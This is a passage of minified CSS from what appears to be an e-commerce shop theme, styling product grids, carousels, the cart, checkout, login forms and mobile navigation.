0}.atc_qty{width:25%;text-align:center;background:none;border:1px solid #ccc;color:#767676;font-weight:400}.atc_div button{width:70%;padding:12px 10px}.add_to_cart.btn-primary{height:auto;line-height:normal}.form-control-submit.btn-primary{height:38px;line-height:normal}#password h1,#password .send-renew-password-link{text-align:center}.quickview .mask{width:100%;white-space:nowrap;overflow:hidden}.quickview .images-container{display:block}.modal-body .product-images{width:calc(100% - 48px);margin:0 auto}.modal-body .product-images .owl-next,.modal-body .product-images .owl-prev{position:absolute;top:0}.modal-body .product-images .owl-prev{left:-24px}.modal-body .product-images .owl-next{right:-24px}.modal-body li.thumb-container{display:inline-block}.modal-body li.thumb-container img{cursor:pointer}#product .owl-carousel{display:block}.quickview .mask{max-height:102px;overflow:hidden}.bx-viewport{height:250px;overflow:hidden}.js-qv-product-images.owl-theme .owl-nav [class*=owl-]{margin:0;padding:0;background:#f5f6fa;border-radius:0;line-height:90px;color:#000;cursor:pointer}.js-qv-product-images.owl-theme .owl-nav [class*=owl-] i{font-size:20px}.js-qv-product-images.owl-theme .owl-nav [class*=owl-]:hover i{color:#000}.js-qv-product-images.owl-theme .owl-nav>div:hover{background:#f5f6fa}.js-seach-button{cursor:pointer}.facet .collapse-icons i{cursor:pointer}.page-content .search-widget{width:100%}.form-footer{text-align:center}.customerform-wrapper .custom-checkbox label{margin-top:-4px}.facet-label .custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{top:5px}.form-control.atc_qty{padding-right:0;padding-left:0}.form-group .custom-checkbox{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.custom-checkbox label{max-width:90%;margin-top:-4px}.contact-rich{margin-top:17px}.contact-rich .block a{display:inline-block;color:#000}.page-contact .form-footer{text-align:right}#checkout .custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{top:8px}@media (max-width:1024px) and (min-width:992px){.block-social ul{justify-content:center}}.img_hover_change{width:auto!important;opacity:0;transition:opacity .5s}.img_hover_change.cover{opacity:1}.thumbnail-container:hover .img_hover_change{opacity:1}.thumbnail-container:hover .img_hover_change.cover{opacity:0}.img_hover_change,.hover_slider .hover-slider-img{right:0;bottom:0;display:flex;justify-content:center;align-items:center}a.thumbnail.product-thumbnail{display:flex!important;justify-content:center;align-items:center}.slider_product-wrapper.bxslider img.slider_product{width:auto!important}#amegamenu .product-thumbnail{height:auto!important}#products .products{margin:0 -15px}#products .product-miniature{margin-right:0}#products .thumbnail-container{width:100%!important}#products .product-description{width:100%!important}.product-column .thumbnail-container{width:255px!important}.product-column .product-description{width:auto!important}#products .product-miniature.col-lg-12 .thumbnail-container{display:flex;align-items:flex-start}#products .product-miniature.col-lg-12 .thumbnail-container-image{width:255px}#products .product-miniature.col-lg-12 .product-description{flex:1 1;padding-left:15px}.product-miniature.col-lg-12 .product-flags{max-width:255px}.img_hover_change.b-lazy:not(.cover):not(.b-initialized){opacity:0!important}#products .product-miniature.col-lg-12 .product-title,#products .product-miniature.col-lg-12 .an_short_description,#products .product-miniature.col-lg-12 .product-price-and-shipping{text-align:left}#products .product-miniature.col-lg-12 .an_productattributes{padding:10px 0}.atc_div{max-width:255px}.collection-view{display:flex;margin-top:10px}.collection-view-btn{margin-right:10px;cursor:pointer;opacity:.5}.collection-view-btn:hover,.collection-view-btn.active{opacity:1}.product-miniature:not(.col-lg-12) .grid-view-desc{display:none}.product-miniature.col-lg-12 .grid-view-desc{display:block}.product-miniature.col-lg-12 .product-miniature-images-all-img{width:70px}.product-miniature.col-lg-6 .product-miniature-images-all-img{width:50px}.view-type{width:17px}.view-type-1{content:url([data-uri])}.view-type-2{content:url([data-uri])}.view-type-3{content:url([data-uri])}.view-type-4{content:url([data-uri])}.product-miniature img{max-width:100%!important}.product-miniature .bx-wrapper img{width:auto!important}.slider_product-wrapper img.slider_product{width:auto!important}.thumbnail-container:hover .img_hover_change.only_one_item{opacity:1!important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slider-product-item a.thumbnail.product-thumbnail{position:static;width:100%!important}.slick-arrow{cursor:pointer;position:absolute;top:50%;z-index:1}.slick-arrow:hover{opacity:.7}.slick-prev{left:0}.slick-next{right:0}.slider_product-wrapper{position:static}.slider_product-wrapper:not(.an_slick-slider) .slider-product-item{position:absolute}.slider_product-wrapper:not(.an_slick-slider) .slider-product-item:first-child{z-index:1}.an_slick-slider .slider-product-item{position:static}@media (max-width:991px){.collection-view-btn[data-xl='4'],.collection-view-btn[data-xl='3']{display:none}#category .js-img-view-type,#search .js-img-view-type{width:50%}}@media (max-width:767px){.collection-view{margin-bottom:15px}}@media (max-width:580px){#products .product-miniature.col-lg-12 .thumbnail-container{flex-direction:column;align-items:center}#products .product-miniature.col-lg-12 .thumbnail-container-image{width:100%}.collection-view{display:none}#products .product-miniature.col-lg-12 .product-description{padding-left:0}#products .product-miniature.col-lg-12 .product-title,.product-miniature.col-lg-12 .an_short_description,.product-miniature.col-lg-12 .product-price-and-shipping{text-align:center}#category .js-img-view-type,#search .js-img-view-type{width:100%}}.product-miniature.col-lg-12{width:100%!important}.product-miniature.col-lg-3 .an_productattributes-add-to-cart-btn i{display:none}.brand{display:flex;justify-content:center;border:1px solid #ccc;margin-bottom:10px;padding:10px 15px}.brand-infos{flex:1;padding:0 15px}.brand-products{display:flex;flex-direction:column;justify-content:center}.brand-amount{margin-bottom:10px}@media (max-width:580px){.brand{flex-direction:column;align-items:center;text-align:center}}.product-miniature .slick-arrow{opacity:0;transition:opacity .3s}.product-miniature:hover .slick-arrow{opacity:1}#password .form-control-submit{height:54px;margin-left:10px}.forgotten-password .form-fields label.required{width:150px;text-align:left}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{flex-direction:column}.forgotten-password .form-fields .email{width:100%}.forgotten-password .form-fields .email input{margin-bottom:15px}#password .form-control-submit{width:100%}}.amenu-item .adropdown{left:50%;transform:translate(-50%,0)}#search_filters_wrapper{margin-bottom:30px}.custom-checkbox input[type=checkbox]+span.color,.variant-links .color{border-radius:50%}#an_bootstraptabs img,.tab-content img{max-height:unset!important}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{justify-content:flex-start}.product-miniature.col-lg-3 .an_productattributes-add-to-cart-btn i{display:none}.product-miniature.col-lg-3 .an_productattributes-qty{height:40px}.product-miniature.col-lg-12 .an_productattributes{padding:10px 0;margin-top:10px;max-width:250px}@media (min-width:580px){#products .product-miniature.col-lg-12 .product-title a{font-size:24px;line-height:30px}#products .product-miniature.col-lg-12 .product-title{height:auto;margin-top:-5px;justify-content:flex-start}}#products .product-miniature.col-lg-12 .an_productattributes .product-variants-item{align-items:flex-start}#products .product-miniature.col-lg-12 ul.an_productattributes-group{margin:0}#category .product-miniature.col-lg-12 .an_productattributes .color{margin:0 5px 0 0}#products .product-miniature.col-lg-12:hover .product-description{border-color:transparent;background:transparent}#products .product-miniature.col-lg-12 .thumbnail-container:hover{box-shadow:none}@media (max-width:580px){#products .product-miniature.col-lg-12 .product-title{margin-top:15px}.product-miniature.col-lg-12 .an_productattributes{margin:10px auto 0}#products .product-miniature.col-lg-12 .an_productattributes .product-variants-item{align-items:center}#products .product-miniature.col-lg-12 ul.an_productattributes-group{margin:0 auto}.product-miniature.col-lg-12 .product-flags{max-width:100%}#products .product-miniature.col-lg-12 .product-title,#products .product-miniature.col-lg-12 .an_short_description,#products .product-miniature.col-lg-12 .product-price-and-shipping{text-align:center}}@media (max-width:767px){.products-sort-order{text-align:left}.products-selection .sort-by-row{justify-content:space-between}.products-selection .showing{position:static;text-align:left!important;padding:0 15px;margin-bottom:15px;display:none!important}.products-sort-order .select-title{padding-left:0;width:auto;margin:0;padding-right:20px}}#search_filters{margin-bottom:40px}.product-miniature-hover-slider .product-thumbnail{position:relative}#module-anblog-category .img-fluid{max-width:100%}.block-categories .category-sub-menu li[data-depth="0"]{padding-right:25px}.ui-autocomplete{padding:0!important;border:0!important;box-shadow:0 8px 19px rgba(0,0,0,.15)}.ui-menu .ui-menu-item a{cursor:pointer;display:flex!important;padding:15px 30px!important}.ui-menu .ui-menu-item .product-desc .product{font-size:16px}.ui-menu .ui-menu-item .product-desc{display:flex;flex-direction:column;margin-left:10px;justify-content:center}.ui-state-focus{border:0!important;background:transparent!important;margin:0!important}.ui-menu .ui-menu-item .product-price{margin-right:10px}.ui-autocomplete .prices-block{display:flex;align-items:center}.ui-autocomplete .prices-block .regular-price{text-decoration:line-through;margin-left:4px}#category #search_filter_toggler{border-radius:5px}@media (max-width:767px){.products-sort-order .dropdown-menu{left:0;right:unset}.product-line-grid-right{width:75%;margin-left:auto}.products-sort-order{text-align:left}.products-selection-inner .col-md-6{width:100%}.products-selection .showing{position:static;text-align:left!important;padding:0 15px;order:3;width:auto;margin:0}.products-sort-order .select-title{padding-left:0}.products-selection-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.products-selection .sort-by-row{margin-bottom:10px}.collection-view{margin:0}.filter-button{flex:130px 0 0}.ui-autocomplete{width:100%!important;max-width:100%!important;left:0!important}.search-widget form input[type=text]:focus{background:#e7e7e7}#_mobile_user_info a{text-transform:uppercase}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info>a{padding:12px 0 17px;line-height:1.2}.block-social li a:hover,.language-selector-wrapper span{color:#000!important}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.3rem .625rem}#_mobile_social{margin:5px 0 15px}}@media (max-width:580px){.products-sort-order .select-title{padding-left:15px}.product-line-grid-left{width:25%}}.search-widget form .close{position:absolute;right:0}.an_brandslider-title h3{text-align:center;margin-bottom:26px}.an_brandslider-title h3 a{line-height:32px;font-size:32px;color:#000}.acontent-3 .categories-grid{justify-content:space-between!important}.block-promo{margin-top:0;padding:0 19px 15px}.block-promo .promo-input+button{width:100%;margin-top:10px;padding:0}.block-promo .promo-input{height:50px;width:100%}.cart-detailed-actions .btn-primary,.block-promo .promo-input+button{min-height:50px;line-height:50px;height:50px;width:100%;min-width:auto}.block-promo .promo-code-button{padding-left:10px}@media (max-width:767px){.promo-code form{display:flex;justify-content:space-between}.block-promo .promo-input+button{flex:200px 0 0;margin:0 0 0 5px}.block-promo .promo-input{margin-bottom:0}}@media (max-width:580px){.block-promo .promo-input+button{flex:200px 1 1}}@media (max-width:440px){.promo-code form{flex-direction:column}.block-promo .promo-input+button{flex:1 1;margin:15px 0 0}.product-line-grid-right .col-xs-6{width:100%}.product-line-grid-right .product-price{text-align:left}.product-line-grid-right .row{display:flex;align-items:flex-end;flex-wrap:wrap}.product-line-grid-right .cart-line-product-actions .remove-from-cart{margin-bottom:4px}.cart-item .product-line-grid .product-line-actions{margin-top:0}}.pagination .current a{text-align:center}.modal-body .visitors-block{margin-top:20px;margin-bottom:20px}.js-products-column-slider .an_productattributes{display:none}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#fff!important}@media (max-width:600px){.product-miniature.product-mobile-row:not(.col-lg-12),.tab-pane.active .product-miniature.product-mobile-row:not(.col-lg-12){max-width:50%;flex-basis:50%;padding:0 5px;margin-left:0!important;margin-right:0!important}.product-miniature.product-mobile-row:not(.col-lg-12) .thumbnail-container,.product-miniature.product-mobile-row:not(.col-lg-12) .product-description{width:100%}.product-miniature.product-mobile-row:not(.col-lg-12) .thumbnail-container-image img{max-width:100%}.product-miniature.product-mobile-row:not(.col-lg-12) .an_productattributes-qty-add{flex-direction:column}.product-miniature.product-mobile-row:not(.col-lg-12) .an_productattributes-qty-container{flex:auto;margin-bottom:10px;padding:0;width:100%}.product-miniature.product-mobile-row:not(.col-lg-12) .product-title{padding-left:0!important;padding-right:0!important;max-width:100%}#index .featured-products .product-miniature.product-mobile-row:not(.col-lg-12) .thumbnail-container{margin-right:0}.featured-products .products.products-mobile-row{margin-right:0}.product-miniature.product-mobile-row:not(.col-lg-12) .an_productattributes-qty-add .an_productattributes-add{width:100%}.js-anthemeblocks-product-block-slider .product-miniature.product-mobile-row:not(.col-lg-12){flex-basis:unset;max-width:100%;padding:0}}@media (max-width:580px){#products .products{margin:0 -5px}.product-miniature.product-mobile-row.col-lg-12{flex-basis:50%;max-width:50%;padding:0 5px;margin-left:0!important;margin-right:0!important}.product-miniature.product-mobile-row.col-lg-12 .thumbnail-container,.product-miniature.product-mobile-row.col-lg-12 .product-description{width:100%}.product-miniature.product-mobile-row.col-lg-12 .thumbnail-container-image img{max-width:100%}.product-miniature.product-mobile-row.col-lg-12 .an_productattributes-qty-add{flex-direction:column}.product-miniature.product-mobile-row.col-lg-12 .an_productattributes-qty-container{flex:auto;margin-bottom:10px;padding:0;width:100%}.product-miniature.product-mobile-row.col-lg-12 .product-title{padding-left:0!important;padding-right:0!important;max-width:100%}.product-miniature.product-mobile-row.col-lg-12 .grid-view-desc{display:none}}.sb-menu-right{max-width:100%}.sb-menu-right .sb-close-btn{top:24px;left:20px}.block_newsletter form input[type=text]{padding-right:20px}.tab-pane iframe{max-width:100%}.product-variants>.product-variants-item select:hover,.product-variants>.product-variants-item select:focus{outline:none}.product-variants>.product-variants-item select{-webkit-border-radius:5px;overflow:hidden;background-size:cover}.input-color{width:100%;height:100%;z-index:1}.product-add-to-cart .add{display:flex;flex-wrap:wrap;align-items:center}#product-availability{margin:0 0 0 15px}.product-actions .add-to-cart{margin-bottom:30px;margin-right:20px}#_mobile_an_wishlist-nav{padding:5px 20px}#_mobile_an_wishlist-nav a{color:#000}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{width:100%}#search_filters .facet .facet-label .custom-checkbox,#search_filters .facet .facet-label .custom-radio{top:0!important}#search_filters .facet .facet-label a{width:100%!important;text-align:left}#search_filters .facet .faceted-slider{width:100%;padding-right:15px}.cart-preview .cart-action .btn-primary,.cart-detailed-actions .btn-primary{white-space:normal;line-height:1.2;height:54px;padding:0 5px;display:flex;align-items:center;justify-content:center}.anthemeblocks-reassurance-item a{display:flex;align-items:center}.reassurance-img-wrapper{display:flex;align-items:center;justify-content:center;width:50px;height:50px;margin-right:2px}.cart-grid-right .anthemeblocks-reassurance,#checkout .anthemeblocks-reassurance{margin-top:2px}.cart-grid-right .anthemeblocks-reassurance ul li,#checkout .anthemeblocks-reassurance ul li{padding:10px 0 10px 33px;margin:0;border-bottom:0}.pswp__counter{display:none}.product-cover{cursor:pointer}.product-miniature .thumbnail-container-image img{width:auto!important;max-width:100%}.header-top .search-form:not(.open){display:none!important}.header-top .search-form.open{display:block!important}.an_copyright a,.an_copyright p{color:#a5a5a5}.an_copyright a:hover p{color:#000}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.lang_and_сr_label{margin-right:1px}button:focus{outline:none}#header .header-nav .material-icons.expand-more{font-size:14px;margin:0 0 0 1px}#header .header-nav .currency-selector{margin-left:25px}#header .header-nav .right-nav{align-items:center}#header .header-nav .cart-preview i{line-height:1}#_desktop_an_wishlist-nav a{display:flex}#_desktop_an_wishlist-nav{margin-left:14px}#header .header-nav .blockcart{margin-left:15px;margin-right:1px;top:1px}#header .header-nav #_desktop_search_widget .material-icons{line-height:1}.search-widget{top:0}.secondary-blog{margin-top:28px}.secondary-blog .an_brandslider-title{text-align:center;margin-bottom:26px}.secondary-blog .an_brandslider-title h3{font-size:32px}.customerform-wrapper #login-form .form-group{display:flex;justify-content:center;margin-bottom:19px}.customerform-wrapper #login-form .form-control-label,.customerform-wrapper #login-form .form-control-comment{display:none}.customerform-wrapper #login-form .form-group .col-md-6{padding:0}.page-registration #content,.page-authentication #content{margin:0 auto}.customerform-wrapper .login-form{margin:0}.customerform-wrapper .form-control{background:#fff;color:#000;padding:17px 18px 18px;border-radius:5px!important;margin-left:0;font-size:14px;border:1px solid #eae9e9;max-width:460px;margin:0 auto}.customerform-wrapper .input-group{max-width:460px;margin:0 auto}.customerform-wrapper .input-group.focus,.customerform-wrapper .form-control:focus{outline:none;border-color:#000}.customerform-wrapper .input-group-btn{position:absolute;right:9px;display:flex;justify-content:center;align-items:center;height:100%;width:42px!important;z-index:3}.customerform-wrapper .input-group .input-group-btn>.btn{background:transparent}.customerform-wrapper .input-group .input-group-btn svg{position:absolute}.customerform-wrapper .input-group .input-group-btn>.btn:hover+svg path{fill:#000}.login-form-forgot{display:flex;justify-content:space-between;align-items:flex-start}.login-form-forgot a{color:rgb(147,147,147)}.page-customer-account #content .forgot-password{margin:0;padding:0;text-align:left}.page-customer-account #content .no-account{text-align:right}.page-customer-account #content .no-account,.page-customer-account #content .forgot-password{font-size:14px;line-height:1.3;width:50%}.customerform-wrapper .form-footer{margin-top:38px}.customerform-wrapper .form-footer .btn.btn-primary{max-width:225px;width:100%}.page-customer-account #main .page-footer{margin:0}input.js-visible-password+.input-group-btn{position:absolute;right:0;display:flex;justify-content:center;align-items:center;height:100%;width:40px;z-index:3}.input-group input.js-visible-password+.input-group-btn>.btn{background:transparent}.input-group input.js-visible-password+.input-group-btn>.btn::before,.input-group input.js-visible-password+.input-group-btn>.btn::after{display:none}.input-group input.js-visible-password+.input-group-btn svg{position:absolute;margin-top:1px}.input-group input.js-visible-password+.input-group-btn>.btn:hover+svg path{fill:#000}.page-registration #content,.page-authentication #content{max-width:927px}.customerform-wrapper #wrapper{padding-top:61px}.customerform-wrapper #footer{padding-top:64px}@media (max-width:767px){.customerform-wrapper #login-form .form-group .col-md-6{width:100%;max-width:460px}}#product-availability .material-icons{margin:0 3px 0 0;font-size:27px}.an_hurry_up,.visitors-block{margin-top:11px!important;margin-bottom:10px!important}.product-qty-wrap{display:flex;align-items:center}.product-accessories-title{margin-bottom:37px;font-size:34px;text-align:center}.product-line-grid-left{align-self:flex-start}.product-line-grid-body{align-self:flex-start;padding-left:4px}.product-line-grid-body>.product-line-info>.label{margin-top:5px;margin-bottom:8px}.product-line-info.product-price{display:flex;align-items:flex-end;margin-bottom:15px}.product-line-info.product-price .product-discount{margin-top:0;margin-left:5px;line-height:20px}.product-line-info .value{line-height:initial}.product-attribute{display:flex;align-items:center;margin-bottom:6px}.product-line-grid-body>.product-line-info.product-attribute>.label{margin:0}.cart-item{padding:10px 0}.product-line-qty{display:flex;align-items:center}.product-line-grid-right .cart-line-product-actions{display:flex;align-items:center;justify-content:flex-end;height:42px;width:30px}.product-line-grid-right .cart-line-product-actions .remove-from-cart i{font-size:16px}.product-line-grid-right .cart-line-product-actions .remove-from-cart{margin-top:0;padding:2px;width:30px;height:30px;display:flex;align-items:center;justify-content:center}.cart-grid-right{margin-top:72px;padding-left:0;padding-right:17px}.cart-summary-line .label{padding-left:0;line-height:20px}.cart-detailed-totals .card-block{padding:17px 19px 0}.cart-detailed-totals .card-block.cart-summary-totals{padding-top:0;padding-bottom:10px}.cart-summary-line{align-items:flex-end}.cart-summary-line{margin:0 0 10px}.cart-summary-line .value,.cart-summary-line .value{line-height:20px;font-size:16px}.cart-grid-right hr{margin:12px 0}.block-promo p{font-size:16px;line-height:20px;margin-bottom:0}.block-promo .promo-code-button{padding:0;color:#000;text-decoration:underline}.block-promo .promo-code-button:hover{text-decoration:none}.cart-summary-line.cart-total{border-top:1px solid #fff;padding-top:13px;margin-top:15px}.cart-summary-line.cart-total .value{font-size:24px;line-height:28px}.card.cart-summary .checkout{padding:21px 20px 26px}#cart #footer{padding-top:74px}.cart-grid-body{padding-right:80px}@media (max-width:767px){#mobile_top_menu_wrapper .amenu-item .amenu-link{padding:10px 0!important;line-height:1;margin:0;font-size:13px;color:#000;font-weight:400;border:0!important}}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#_mobile_an_wishlist-nav,#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0}#_mobile_an_wishlist-nav a{display:block}#_mobile_an_wishlist-nav a{text-transform:uppercase}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#_mobile_an_wishlist-nav a{padding:10px 30px;line-height:1;font-size:13px;font-weight:400}.mobile_item_wrapper svg{margin:0 1px 3px 0}#mobile_top_menu_wrapper .header-link-title{margin:0}.mobile-lang-and-cur{background:#f8f9fc;margin:28px 0 0;padding:32px 28px 28px;font-size:13px}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:3px 0;position:static}#mobile_top_menu_wrapper .amenu-link:after,#mobile_top_menu_wrapper .amenu-link:before{display:none}.mobile-lang-and-cur .dropdown select{background:transparent;cursor:pointer}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{color:#000;font-weight:400}#mobile_top_menu_wrapper .mobile-lang-and-cur .mobile_item_wrapper{padding:0;color:#000!important;font-weight:400}#mobile_top_menu_wrapper .mobile-lang-and-cur .mobile_item_wrapper span{color:#000!important}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info>a{padding:7px 0;line-height:1;text-transform:none}#mobile_top_menu_wrapper .mobile-lang-and-cur .adropdown-mobile a{display:block;padding:10px 0;line-height:1}#mobile_top_menu_wrapper .mobile-lang-and-cur select,#mobile_top_menu_wrapper .mobile-lang-and-cur .lang_and_сr_label{display:none}.mobile-lang-and-cur #_mobile_user_info .dropdown-menu{display:block;position:static;border:0;background:transparent;padding:0!important;margin:0}#mobile_top_menu_wrapper .logout{display:none!important}#mobile_top_menu_wrapper #_mobile_contact_link{margin:0}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:6px 0;font-size:13px;text-transform:none;line-height:20px}#_mobile_clientservice .clientservice_sg-btn-close,#_mobile_clientservice .clientservice-title,#_mobile_clientservice .clientservice_open-modal-btn{display:none}#mobile_top_menu_wrapper #_mobile_clientservice .mobile_item_wrapper{line-height:1;font-size:13px;text-transform:uppercase;padding:7px 30px;color:#000;font-weight:400}#mobile_top_menu_wrapper .clientservice_sg-modal{overflow:unset}#mobile_top_menu_wrapper .mobile_item_wrapper.open+.adropdown-mobile{display:block!important}#mobile_top_menu_wrapper .an_clientservice{padding:0;display:block!important;min-height:auto}@media (min-width:768px){.mobile_item_wrapper{display:none!important}}@media (max-width:991px){.nav-vertical-center{display:flex;align-items:center}}@media (max-width:767px){.footer-container .links .h3{color:#000;font-weight:500}.footer-container li a{color:#000}#header .header-nav .currency-selector{margin-left:0}#header .header-nav{padding:0}#header .header-nav #menu-icon{margin-left:20px;display:flex;align-items:center;height:58px}#header #_mobile_cart .cart-preview i{font-size:28px}#header #_mobile_cart .blockcart a{display:flex;align-items:center}#header .header-nav .blockcart{margin:0!important;top:0}#_mobile_cart{margin:0 20px 0 0;display:flex;align-items:center;height:57px}#_mobile_search_widget.search-widget form{margin-bottom:0;padding:0 20px}#_mobile_search_widget{top:0;margin:1px 0 10px}#_mobile_search_widget form input[type=text]{border:1px solid rgb(225,225,225);border-radius:8px;padding:7px 40px 5px 18px;background:#fff;height:auto}#_mobile_search_widget .search-widget form{min-width:auto}#header .header-nav #_mobile_search_widget form i{font-size:22px}#_mobile_search_widget form button[type=submit]{padding:0;display:flex;right:35px}#header .header-top .navigation{border:0}#header .search-widget{margin-top:0;padding:0 20px}}.header_middle_line{align-items:center}.search-open-btn{display:inline-flex;align-items:center;margin-top:0}.search-open-btn svg{margin:0 9px 0 -1px}.sb-menu-right .cart-preview .cart-title{padding:25px 20px;text-align:left}.sb-menu-right .sb-close-btn{left:unset;right:20px}#_desktop_an_wishlist-nav a:hover svg path{fill:#7e7e7e}@media (min-width:768px){.navigation .container{position:relative}.navigation .search-widget{position:absolute;top:50%;right:0;left:0;transform:translate(0,-50%);text-align:center;z-index:-1}.navigation .search-widget.open{z-index:1}.navigation form{position:static;display:inline-block;overflow:hidden;width:0;vertical-align:middle;transition:width .4s}.navigation .search-widget.open form{width:100%;transition:width .4s}.navigation .search-widget form input[type=text]{width:100%;border:0}.navigation .search-widget i{color:#000;font-size:30px}#header .search-widget form button[type=submit]{display:flex;align-items:center;top:0;bottom:0;transform:translate(0);position:static}}.btn-search-open{display:flex;cursor:pointer}.btn-search-open i{line-height:1!important;margin:2px 0 0 0;color:#fff}.btn-search-open:hover i{color:#7e7e7e}#header .header-nav #_desktop_user_info .dropdown-menu a{color:#878787}#header .header-nav #_desktop_user_info .dropdown-menu a:hover{color:#000}.adropdown-mobile a{color:#000}.sb-menu-right .cart-preview .no-items{padding:0 20px;text-align:left}.color-white:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid #f1f1f1;border-radius:50%}.modal-body .product-images{width:100%}@media (max-width:991px){#wrapper .breadcrumb ol{padding-left:35px}}@media (max-width:767px){.page-product h1{margin-top:20px}#header{border-bottom:1px solid #ebeaea}#index #header{border:0}.footer-container .links .title{padding:5px 15px}.footer-container .links ul>li{margin:0 0 5px;padding:0 15px;border:0}.footer-container li a:before{display:none}#category #left-column #search_filter_controls{text-align:left}#category #left-column #search_filter_controls button{margin:0 15px 15px}#category #left-column #search_filters,#category #left-column #search_filters .facet,#category #left-column #search_filters .facet ul li{border:0}.anthemeblocks-producttabs .nav-tabs .nav-item{margin:7px 0}.blockcart span{display:none}}@media (max-width:650px){iframe{height:250px;width:500px}}@media (max-width:560px){iframe{height:200px;width:400px}}@media (max-width:480px){iframe{height:auto;width:auto}.block_newsletter{height:auto;min-height:255px}}#cms .page-subheading{margin-bottom:25px}@media (min-width:581px){#products .product-miniature.col-lg-12 .an_short_description{margin-top:10px;max-height:4.5rem;overflow:hidden}}.an_wishlist-list-cart{padding:0!important;margin-top:60px}.an_wishlist-list-cart h4{margin-bottom:35px;font-weight:300;font-size:32px;text-transform:none}.open-modal-btn{display:inline-flex;align-items:center;cursor:pointer;margin:0 0 22px!important;border-bottom:1px solid #ccc}.open-modal-btn svg{width:16px;margin:-6px 6px 0 0px!important}.open-modal-btn span{font-size:14px;text-decoration:none!important;line-height:1.2}#checkout .card{background-color:#f4f4f8;padding:20px}#checkout .cart-summary-products p{margin-bottom:10px;line-height:20px}#checkout .cart-summary-line{margin:0 0 10px}#checkout .block-promo p{line-height:26px}#checkout .cart-summary-products p a{text-decoration:underline;color:#000}#checkout .cart-summary-products p a:hover{text-decoration:none}#cart-summary-product-list .media{margin-bottom:10px}#cart-summary-product-list .media .product-price{font-size:16px;flex-direction:row;flex:60px 0 0;text-align:right}#cart-summary-product-list .media{display:flex}body#checkout #cart-summary-product-list .media-body{display:flex;align-items:center}#cart-summary-product-list .media .media-product{flex:1 1;line-height:1.5}.product-information .product-variants>.product-variants-item ul,.modal-body .product-variants>.product-variants-item ul{margin-bottom:0}.product-line-actions .qty,.product-add-to-cart .qty{display:inline-block;width:94px;height:42px;margin:0;border:0;border-radius:5px;overflow:hidden;padding:0}.qty .input-group .input-group-btn,#cart .input-group .input-group-btn{height:100%;float:left;width:32px}.qty .input-group .input-group-btn>.btn{padding:0;width:32px;height:42px;background:#f7f7f7;font-size:17px;font-weight:400;color:#000;text-align:center;display:flex;align-items:center;justify-content:center}.input-group .input-group-btn>.btn svg{margin-top:1px}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-quantity #quantity_wanted{-webkit-appearance:none;height:42px;padding:0;width:30px;text-align:center;border:0;background:#f7f7f7}.product-line-grid-right .bootstrap-touchspin>.form-control::-webkit-outer-spin-button,.product-line-grid-right .bootstrap-touchspin>.form-control::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.qty .input-group .input-group-btn>.btn.bootstrap-touchspin-up{border-radius:0 5px 5px 0}.qty .input-group .input-group-btn>.btn.bootstrap-touchspin-down{border-radius:5px 0 0 5px}.product-line-info{line-height:1;margin:0 0 6px;width:auto;height:auto;border:0!important;background:transparent}.cart-price-row{display:flex;align-items:center}.qty-wrap{display:flex}.cart-detailed-totals .card-total-block{padding-top:10px;padding-bottom:6px}.cart-grid-body .btn-primary{margin-top:30px;background:#eaecf3;color:#000}#_desktop_user_info{margin-left:31px}#_desktop_an_wishlist-nav a{color:#fff}#_desktop_an_wishlist-nav a:hover{color:#9e9e9e}.anthemebanner{margin-top:22px}.product-information .an_hurry_up{font-size:14px}#checkout .block-promo{margin-top:0}@media (max-width:991px){.cart-grid-body{padding-right:15px}}@media (max-width:767px){.qty-wrap{padding:0;width:auto}}.tabs .nav-tabs .nav-link{text-align:center}@media (max-width:580px){.products-selection .showing{display:none}}.an_wishlist-message-popup{min-width:270px}.ui-widget.ui-autocomplete{overflow-y:auto;max-height:50vh}.ui-widget.ui-autocomplete img{max-width:40%}.ui-menu .ui-menu-item a{align-items:flex-start}.anthemeblocks-products-columns .product-name{margin-top:0}.modal-body .product-prices{display:flex;align-items:baseline}.cart-preview .cart-product-line:last-child{border:0}@media 